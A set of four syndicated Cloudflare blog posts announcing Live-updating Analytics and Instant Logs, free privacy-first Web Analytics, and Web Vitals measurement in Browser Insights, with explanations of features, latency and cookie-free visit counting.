Post Syndicated from Jon Levine original https://blog.cloudflare.com/instant-logs/

Data at Cloudflare just got a lot faster: Announcing Live-updating Analytics and Instant Logs

Data at Cloudflare just got a lot faster: Announcing Live-updating Analytics and Instant Logs

Today, we’re excited to introduce Live-updating Analytics and Instant Logs. For Pro, Business, and Enterprise customers, our analytics dashboards now update live to show you data as it arrives. In addition to this, Enterprise customers can now view their HTTP request logs instantly in the Cloudflare dashboard.

Cloudflare’s data products are essential for our customers’ visibility into their network and applications. Having this data in real time makes it even more powerful — could you imagine trying to navigate using a GPS that showed your location a minute ago? That’s the power of real time data!

Real time data unlocks entirely new use cases for our customers. They can respond to threats and resolve errors as soon as possible, keeping their applications secure and minimising disruption to their end users.

Lightning fast, in-depth analytics

Cloudflare products generate petabytes of log data daily and are designed for scale. To make sense of all this data, we summarize it using analytics — the ability to see time series data, tops Ns, and slices and dices of the data generated by Cloudflare products. This allows customers to identify trends and anomalies and drill deep into problems.

We take it a step further from just showing you high-level metrics. With Cloudflare Analytics you have the ability to quickly drill down into the most important data — narrow in on a specific time period and add a chain of filters to slice your data further and see all the reflecting analytics.

Data at Cloudflare just got a lot faster: Announcing Live-updating Analytics and Instant Logs
Video of Cloudflare analytics showing live updating and drill down capabilities

Let’s say you’re a developer who’s made some recent changes to your website, you’ve deleted some old content and created new web pages. You want to know as soon as possible if these changes have led to any broken links, so you can quickly identify them and make fixes. With live-updating analytics, you can monitor your traffic by status code. If you notice an uptick in 404 errors add a filter to get details on all 404s and view the top referrers causing the errors. From there, take steps to resolve the problem whether by creating a redirect page rule or fixing broken links on your own site.

Instant Logs at your fingertips

While Analytics are a great way to see data at an aggregate level, sometimes you need event level information, too. Logs are powerful because they record every single event that flows through a network, so you can figure out what occurred on a granular level.

Our Logpush system is already able to get logs from our global edge network to a customer’s storage destination or analytics provider within seconds. However, setting this up has a lot of overhead and often customers incur long processing times at their destination. We wanted logs to be instant — instant to set up, deliver and take action on.

It’s that easy.

With Instant Logs, customers can actively monitor the traffic that’s flowing through their network and make key decisions that affect their applications now. Real time data unlocks totally new use cases:

  • For Security Engineers: Stop an attack as it’s developing. For example, apply a Firewall rule and see it’s impact — get answers within seconds. If it’s not what you were intending, try another rule and check again.
  • For Developers: Roll out a config change — to Cloudflare, or to your origin — and have piece of mind to watch as your error rates stay flat (we hope!).

(By the way, if you’re a fan of Workers and want to see real time Workers logging, check out the recently released dashboard for Workers logs.)

Logs at the speed of sight

“Real time” or “instant” can mean different things to different people in different contexts. At Cloudflare, we’re striving to make it as close to the speed of sight as possible. For us, this means we wanted the “glass-to-glass” time — from when you hit “enter” in your browser until when the logs appear — to be under one second.

How did we do?

Today, Cloudflare’s Instant Logs have an average delay of two seconds, and we’re continuing to make improvements to drive that down.

“Real-time” is a very fuzzy term. Looking at other services we see Akamai talking about real-time data as “within minutes” or “latency of 10 minutes”, Amazon talks about “near real-time” for CloudWatch, Google Cloud Logging provides log tailing with a configurable buffer “up to 60 seconds” to deal with potential out-of-order log delivery, and we benchmarked Fastly logs at 25 seconds.

Our goal is to drive down the delay as much as possible (within the laws of physics). We’re happy to have shipped Instant Logs that arrive in two seconds, but we’re not satisfied and will continue to bring that number down.

In time sensitive scenarios such as an attack or an outage, a few minutes or even 30 seconds of delay can have a big impact on customers. At Cloudflare, our goal is to get our customer’s data into their hands as fast as possible  — and we’re just getting started.

How to get access?

Live-updating Analytics is available now on all Pro, Business, and Enterprise plans. Select the “Last 30 minutes” view of your traffic in the Analytics tab to start monitoring your analytics live.

We’ll be starting our Beta for Instant Logs in a couple of weeks. Join the waitlist to get notified about when you can get access!

If you’re eager for details on the inner workings of Instant Logs, check out our blog post about how we built Instant Logs.

What’s next

We’re hard at work to make Instant Logs available for all Enterprise customers — stay tuned after joining our waitlist. We’re also planning to bring all of our datasets to Instant Logs, including Firewall Events. In addition, we’re working on the next set of features like the ability to download logs from your session and compute running aggregates from logs.

For a peek into what we have our sights on next, we know how important it is to perform analysis on not only up-to-date data, but also historical data. We want to give customers the ability to analyze logs, draw insights and perform forensics straight from the Cloudflare platform.

If this sounds cool, we’re hiring engineers for our data team in Lisbon, London and San Francisco — would love to have you help us build the future of data at Cloudflare.

Cloudflare’s privacy-first Web Analytics is now available for everyone

Post Syndicated from Jon Levine original https://blog.cloudflare.com/privacy-first-web-analytics/

Cloudflare’s privacy-first Web Analytics is now available for everyone

Cloudflare’s privacy-first Web Analytics is now available for everyone

In September, we announced that we’re building a new, free Web Analytics product for the whole web. Today, I’m excited to announce that anyone can now sign up to use our new Web Analytics — even without changing your DNS settings. In other words, Cloudflare Web Analytics can now be deployed by adding an HTML snippet (in the same way many other popular web analytics tools are) making it easier than ever to use privacy-first tools to understand visitor behavior.

Why does the web need another analytics service?

Popular analytics vendors have business models driven by ad revenue. Using them implies a bargain: they track visitor behavior and create buyer profiles to retarget your visitors with ads; in exchange, you get free analytics.

At Cloudflare, our mission is to help build a better Internet, and part of that is to deliver essential web analytics to everyone with a website, without compromising user privacy. For free. We’ve never been interested in tracking users or selling advertising. We don’t want to know what you do on the Internet — it’s not our business.

Our customers have long relied on Cloudflare’s Analytics because we’re accurate, fast, and privacy-first. In September we released a big upgrade to analytics for our existing customers that made them even more flexible.

However, we know that there are many folks who can’t use our analytics, simply because they’re not able to onboard to use the rest of Cloudflare for Infrastructure — specifically, they’re not able to change their DNS servers. Today, we’re bringing the power of our analytics to the whole web. By adding a simple HTML snippet to your website, you can start measuring your web traffic — similar to other popular analytics vendors.

What can I do with Cloudflare Web Analytics?

We’ve worked hard to make our analytics as powerful and flexible as possible — while still being fast and easy to use.

When measuring analytics about your website, the most common questions are “how much traffic did I get?” and “how many people visited?” We answer this by measuring page views (the total number of times a page view was loaded) and visits (the number of times someone landed on a page view from another website).

With Cloudflare Web Analytics, it’s easy to switch between measuring page views or visits. Within each view, you can see top pages, countries, device types and referrers.

Cloudflare’s privacy-first Web Analytics is now available for everyone

My favorite thing is the ability to add global filters, and to quickly drill into the most important data with actions like “zoom” and “group by”. Say you publish a new blog post, and you want to see the top sites that send you traffic right after you email your subscribers about it. It’s easy to zoom into the time period when you hit the email, and group by to see the top pages. Then you can add a filter to just that page — and then finally view top referrers for that page. It’s magic!

Best of all, our analytics is free. We don’t have limits based on the amount of traffic you can send it. Thanks to our ABR technology, we can serve accurate analytics for websites that get anywhere from one to one billion requests per day.

How does the new Web Analytics work?

Traditionally, Cloudflare Analytics works by measuring traffic at our edge. This has some great benefits; namely, it catches all traffic, even from clients that block JavaScript or don’t load HTML. At the edge, we can also block bots, add protection from our WAF, and measure the performance of your origin server.

The new Web Analytics works like most other measurement tools: by tracking visitors on the client. We’ve long had client-side measuring tools with Browser Insights, but these were only available to orange-cloud users (i.e. Cloudflare customers).

Today, for the first time, anyone can get access to our client-side analytics — even if you don’t use the rest of Cloudflare. Just add our JavaScript snippet to any website, and we can start collecting metrics.

How do I sign up?

We’ve worked hard making our onboarding as simple as possible.

First, enter the name of your website. It’s important to use the domain name that your analytics will be served on — we use this to filter out any unwanted “spam” analytics reports.

Cloudflare’s privacy-first Web Analytics is now available for everyone

(At this time, you can only add analytics from one website to each Cloudflare account. In the coming weeks we’ll add support for multiple analytics properties per account.)

Next, you’ll see a script tag that you can copy onto your website. We recommend adding this just before the closing </body> tag on the pages you want to measure.

Cloudflare’s privacy-first Web Analytics is now available for everyone

And that’s it! After you release your website and start getting visits, you’ll be able to see them in analytics.

What does privacy-first mean?

Being privacy-first means we don’t track individual users for the purposes of serving analytics. We don’t use any client-side state (like cookies or localStorage) for analytics purposes. Cloudflare also doesn’t track users over time via their IP address, User Agent string, or any other immutable attributes for the purposes of displaying analytics — we consider “fingerprinting” even more intrusive than cookies, because users have no way to opt out.

The concept of a “visit” is key to this approach. Rather than count unique IP addresses, which would require storing state about what each visitor does, we can simply count the number of page views that come from a different site. This provides a perfectly usable metric that doesn’t compromise on privacy.

Cloudflare’s privacy-first Web Analytics is now available for everyone

What’s next

This is just the start for our privacy-first Analytics. We’re excited to integrate more closely with the rest of Cloudflare, and give customers even more detailed stats about performance and security (not just traffic.) We’re also hoping to make our analytics even more powerful as a standalone product by building support for alerts, real-time time updates, and more.

Please let us know if you have any questions or feedback, and happy measuring!

Free, Privacy-First Analytics for a Better Web

Post Syndicated from Jon Levine original https://blog.cloudflare.com/free-privacy-first-analytics-for-a-better-web/

Free, Privacy-First Analytics for a Better Web

Everyone with a website needs to know some basic facts about their website: what pages are people visiting? Where in the world are they? What other sites sent traffic to my website?

There are “free” analytics tools out there, but they come at a cost: not money, but your users’ privacy. Today we’re announcing a brand new, privacy-first analytics service that’s open to everyone — even if they’re not already a Cloudflare customer. And if you’re a Cloudflare customer, we’ve enhanced our analytics to make them even more powerful than before.

The most important analytics feature: Privacy

The most popular analytics services available were built to help ad-supported sites sell more ads. But, a lot of websites don’t have ads. So if you use those services, you’re giving up the privacy of your users in order to understand how what you’ve put online is performing.

Cloudflare’s business has never been built around tracking users or selling advertising. We don’t want to know what you do on the Internet — it’s not our business. So we wanted to build an analytics service that gets back to what really matters for web creators, not necessarily marketers, and to give web creators the information they need in a simple, clean way that doesn’t sacrifice their visitors’ privacy. And giving web creators these analytics shouldn’t depend on their use of Cloudflare’s infrastructure for performance and security. (More on that in a bit.)

What does it mean for us to make our analytics “privacy-first”? Most importantly, it means we don’t need to track individual users over time for the purposes of serving analytics. We don’t use any client-side state, like cookies or localStorage, for the purposes of tracking users. And we don’t “fingerprint” individuals via their IP address, User Agent string, or any other data for the purpose of displaying analytics. (We consider fingerprinting even more intrusive than cookies, because users have no way to opt out.)

Counting visits without tracking users

One of the most essential stats about any website is: “how many people went there”? Analytics tools frequently show counts of “unique” visitors, which requires tracking individual users by a cookie or IP address.

We use the concept of a visit: a privacy-friendly measure of how people have interacted with your website. A visit is defined simply as a successful page view that has an HTTP referer that doesn’t match the hostname of the request. This tells you how many times people came to your website and clicked around before navigating away, but doesn’t require tracking individuals.

Free, Privacy-First Analytics for a Better Web

A visit has slightly different semantics from a “unique”, and you should expect this number to differ from other analytics tools.

All of the details, none of the bots

Our analytics deliver the most important metrics about your website, like page views and visits. But we know that an essential analytics feature is flexibility: the ability to add arbitrary filters, and slice-and-dice data as you see fit. Our analytics can show you the top hostnames, URLs, countries, and other critical metrics like status codes. You can filter on any of these metrics with a click and see the whole dashboard update.

I’m especially excited about two features in our time series charts: the ability to drag-to-zoom into a narrower time range, and the ability to “group by” different dimensions to see data in a different way. This is a super powerful way to drill into an anomaly in traffic and quickly see what’s going on. For example, you might notice a spike in traffic, zoom into that spike, and then try different groupings to see what contributed the extra clicks. A GIF is worth a thousand words:

And for customers of our Bot Management product, we’re working on the ability to detect (and remove) automated traffic. Coming very soon, you’ll be able to see which bots are reaching your website — with just a click, block them by using Firewall Rules.

This is all possible thanks to our ABR analytics technology, which enables us to serve analytics very quickly for websites large and small. Check out our blog post to learn more about how this works.

Edge or Browser analytics? Why not both?

There are two ways to collect web analytics data: at the edge (or on an origin server), or in the client using a JavaScript beacon.

Historically, Cloudflare has collected analytics data at our edge. This has some nice benefits over traditional, client-side analytics approaches:

  • It’s more accurate because you don’t miss users who block third-party scripts, or JavaScript altogether
  • You can see all of the traffic back to your origin server, even if an HTML page doesn’t load
  • We can detect (and block bots), apply Firewall rules, and generally scrub traffic of unwanted noise
  • You can measure the performance of your origin server

More commonly, most web analytics providers use client-side measurement. This has some benefits as well:

  • You can understand performance as your users see it — e.g. how long did the page actually take to render
  • You can detect errors in client-side JavaScript execution
  • You can define custom event types emitted by JavaScript frameworks

Ultimately, we want our customers to have the best of both worlds. We think it’s really powerful to get web traffic numbers directly from the edge. We also launched Browser Insights a year ago to augment our existing edge analytics with more performance information, and today Browser Insights are taking a big step forward by incorporating Web Vitals metrics.

But, we know not everyone can modify their DNS to take advantage of Cloudflare’s edge services. That’s why today we’re announcing a free, standalone analytics product for everyone.

How do I get it?

For existing Cloudflare customers on our Pro, Biz, and Enterprise plans, just go to your Analytics tab! Starting today, you’ll see a banner to opt-in to the new analytics experience. (We plan to make this the default in a few weeks.)

But when building privacy-first analytics, we realized it’s important to make this accessible even to folks who don’t use Cloudflare today. You’ll be able to use Cloudflare’s web analytics even if you can’t change your DNS servers — just add our JavaScript, and you’re good to go.

We’re still putting on the finishing touches on our JavaScript-based analytics, but you can sign up here and we’ll let you know when it’s ready.

The evolution of analytics at Cloudflare

Just over a year ago, Cloudflare’s analytics consisted of a simple set of metrics: cached vs uncached data transfer, or how many requests were blocked by the Firewall. Today we provide flexible, powerful analytics across all our products, including Firewall, Cache, Load Balancing and Network traffic.

While we’ve been focused on building analytics about our products, we realized that our analytics are also powerful as a standalone product. Today is just the first step on that journey. We have so much more planned: from real-time analytics, to ever-more performance analysis, and even allowing customers to add custom events.

We want to hear what you want most out of analytics — drop a note in the comments to let us know what you want to see next.

Start measuring Web Vitals with Browser Insights

Post Syndicated from Jon Levine original https://blog.cloudflare.com/start-measuring-web-vitals-with-browser-insights/

Start measuring Web Vitals with Browser Insights

Many of us at Cloudflare obsess about how to make websites faster. But to improve performance, you have to measure it first. Last year we launched Browser Insights to help our customers measure web performance from the perspective of end users.

Today, we’re partnering with the Google Chrome team to bring Web Vitals measurements into Browser Insights. Web Vitals are a new set of metrics to help web developers and website owners measure and understand load time, responsiveness, and visual stability. And with Cloudflare’s Browser Insights, they’re easier to measure than ever – and it’s free for anyone to collect data from the whole web.

Start measuring Web Vitals with Browser Insights

Why do we need Web Vitals?

When trying to understand performance, it’s tempting to focus on the metrics that are easy to measure — like Time To First Byte (TTFB). While TTFB and similar metrics are important to understand, we’ve learned that they don’t always tell the whole story.

Our partners on the Google Chrome team have tackled this problem by breaking down user experience into three components:

  • Loading: How long did it take for content to become available?
  • Interactivity: How responsive is the website when you interact with it?
  • Visual stability: How much does the page move around while loading? (I think of this as the inverse of “jankiness”)
Start measuring Web Vitals with Browser Insights
This image is reproduced from work created and shared by Google and used according to terms described in the Creative Commons 4.0 Attribution License.

It’s challenging to create a single metric that captures these high-level components. Thankfully, the folks at Google Chrome team have thought about this, and earlier this year introduced three “Core” Web Vitals metrics:  Largest Contentful Paint,  First Input Delay, and Cumulative Layout Shift.

How do Web Vitals help make your website faster?

Measuring the Core Web Vitals isn’t the end of the story. Rather, they’re a jumping off point to understand what factors impact a website’s performance. Web Vitals tells you what is happening at a high level, and other more detailed metrics help you understand why user experience could be slow.

Take loading time, for example. If you notice that your Largest Contentful Paint score is “needs improvement”, you want to dig into what is taking so long to load! Browser Insights still measures navigation timing metrics like DNS lookup time and TTFB. By analyzing these metrics in turn, you might want to dig further into optimizing cache hit rates, tuning the performance of your origin server, or tweaking order in which resources like JavaScript and CSS load.

Start measuring Web Vitals with Browser Insights

For more information about improving web performance, check out Google’s guides to improving LCP, FID, and CLS.

Why measure Web Vitals with Cloudflare?

First, we think that RUM (Real User Measurement) is a critical companion to synthetic measurement. While you can always try a few page loads on your own laptop and see the results, gathering data from real users is the only way to take into account real-life device performance and network conditions.

There are other great RUM tools out there. Google’s Chrome User Experience Report (CrUX) collects data about the entire web and makes it available through tools like Page Speed Insights (PSI), which combines synthetic and RUM results into useful diagnostic information.

One major benefit of Cloudflare’s Browser Insights is that it updates constantly; new data points are available shortly after seeing a request from an end-user. The data in the Chrome UX Report is a 28-day rolling average of aggregated metrics, so you need to wait until you can see changes reflected in the data.

Another benefit of Browser Insights is that we can measure any browser — not just Chrome. As of this writing, the APIs necessary to report Web Vitals are only supported in Chromium browsers, but we’ll support Safari and Firefox when they implement those APIs.

Finally, Brower Insights is free to use! We’ve worked really hard to make our analytics blazing fast for websites with any amount of traffic. We’re excited to support slicing and grouping by URL, Browser, OS, and Country, and plan to support several more dimensions soon.

Push a button to start measuring

To start using Browser Insights, just head over to the Speed tab in the dashboard. Starting today, Web Vitals metrics are now available for everyone!

Behind the scenes, Browser Insights works by inserting a JavaScript “beacon” into HTML pages. You can control where the beacon loads if you only want to measure specific pages or hostnames. If you’re using CSP version 3, we’ll even automatically detect the nonce (if present) and add it to the script.

Where we’ve been, and where we’re going

We’ve been really proud of the success of Browser Insights. We’ve been hard at work over the last year making lots of improvements — for example, we’ve made the dashboard fast and responsive (and still free!) even for the largest websites.

Coming soon, we’re excited to make this available for all our Web Analytics customers — even those who don’t use Cloudflare today. We’re also hard at work adding much-requested features like client-side error reporting, and diagnostics tools to make it easier to understand where to improve.